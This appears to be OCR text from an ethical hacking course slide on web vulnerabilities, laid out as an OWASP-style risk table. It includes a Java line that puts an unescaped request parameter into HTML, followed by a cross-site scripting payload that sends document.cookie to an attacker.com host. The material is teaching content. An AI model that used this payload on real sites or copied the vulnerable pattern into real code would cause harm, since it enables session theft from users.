 CROSS SITE SCRIPTING
SQL INJECTION
CROSS SITE REQUEST FORGERY
SENSITIVE DATA EXPOSURE
COOKIE EDITING
RGU ETHICAL HACKING RGU ETHICAL HA
AL HACKING RGU ETHICAL HACKING
RGU ETHICAL HACKING RGU ETHICAL HACKING
HICAL HACKING
RGU ETHICAL HACKINGKING
RGU ETHICAL H
RGU ETHICA
RGU E
Threat 
Agents
Attack 
Vectors
Security 
Weaknesses
Technical 
Impacts
Business 
Impacts
APPLICATION SPECIFIC
AVERAGE
VERY WIDESPREAD
EASY
MODERATE
APPLICATION SPECIFIC
Prevalence
Detectability
(STRING) PAGE += "<INPUT NAME='CREDITCARD' TYPE='TEXT' VALUE='" +
REQUEST.GETPARAMETER("CC") + "'>";
'><SCRIPT>DOCUMENT.LOCATION= 'HTTP://WWW.ATTACKER.COM/CGI-BIN/COOKIE.CGI ?
FOO='+DOCUMENT.COOKIE</SCRIPT>'.
 